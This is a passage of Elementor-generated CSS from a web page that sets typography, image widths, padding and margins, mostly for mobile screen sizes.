--e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}